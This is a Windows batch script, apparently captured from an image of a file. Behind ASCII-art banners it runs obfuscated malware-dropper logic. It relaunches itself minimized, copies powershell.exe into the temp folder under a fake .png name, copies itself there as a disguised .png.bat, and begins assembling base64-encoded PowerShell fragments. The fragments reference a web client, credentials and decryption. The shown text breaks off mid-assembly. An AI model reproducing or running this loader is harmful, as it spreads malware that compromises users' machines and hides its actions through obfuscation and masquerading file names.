 1 @echo off
2 echo.
3 echo                    \--/                                            \--/
4 echo                 /`-'  '-`\                                      /`-'  '-`\
5 echo                /          \                                    /          \
6 echo               /."|/\  /\|".\                                  /."|/\  /\|".\
7 echo                     \/                                              \/
8 echo
9 echo
10 echo                                         \--/                                            \--/
11 echo                                      /`-'  '-`\                                      /`-'  '-`\
12 echo                                     /          \                                    /          \
13 echo                                    /."|/\  /\|".\                                  /."|/\  /\|".\
14 echo                                          \/                                              \/
15 echo.
16
17 set "Rvsbpmhlmt=exit"
18 set "Txincqurfx=if not DEFINED IS_MI" & set "Zqcyqidklg=min "%~dpnx0" %* && " & set "Onkhhdyhhb=NIMIZED set IS_MINIM" & set "Mqiirtukji=IZED=1 && start "" /"
19 %Txincqurfx%%Onkhhdyhhb%%Mqiirtukji%%Zqcyqidklg%%Rvsbpmhlmt%
20
21 set "Tdoblhowds=erShell\v1.0\powersh" & set "Avvntausem=ell.exe %temp%\Eartt" & set "Ljyquixmun=\System32\WindowsPow" & set "Ghgrymkrbp=xmxaqr.png"
22 set "Anvakrxgse= /y /h /i C:\Windows"
23 set "Vjhwyxllqy=echo F | xcopy /d /q"
24 %Vjhwyxllqy%%Anvakrxgse%%Ljyquixmun%%Tdoblhowds%%Avvntausem%%Ghgrymkrbp%
25 set "Ihhmxwdywx= /y /h /i %0 %temp%"
26 set "Dadpolxunf=echo F | xcopy /d /q"
27 set "Unscdsiwaa=Earttxmxaqr.png.bat"
28 %Dadpolxunf%%Ihhmxwdywx%%Unscdsiwaa%
29 cls
30 set "xkcscoxdxe=ACUAMgA1ADYAXQB9AH0A"
31 set "vjcwqonetf=AEMAbwB1AG4AdABdACkA"
32 set "rbqecbginc=ACQAaQB2AD0AJABkAGEA"
33 set "uuhyczmmxe=AC0AagBvAGkAbgBbAEMA"
34 set "inyahuzxoo=AGMAawBvACcAOwAkAHMA"
35 set "epijlrhjmq=YgA0AHQAXwBmADEAbAAz"
36 set "tnksxiibte=aQBjAGUAUABvAGkAbgB0"
37 set "yeitcnwdjv=TgBlAHQALgBXAGUAYgBD"
38 set "dfbbguetbi=LgBDAHIAZQBkAGUAbgB0"
39 set "dfbkfcybvd=AEoAXQAsACQAUwBbACQA"
40 set "wgyylpwodl=LgAuADIANQA1ADsAMAAu"
41 set "owdgfkrmmu=ZQBtAC4ATgBlAHQALgBX"
42 set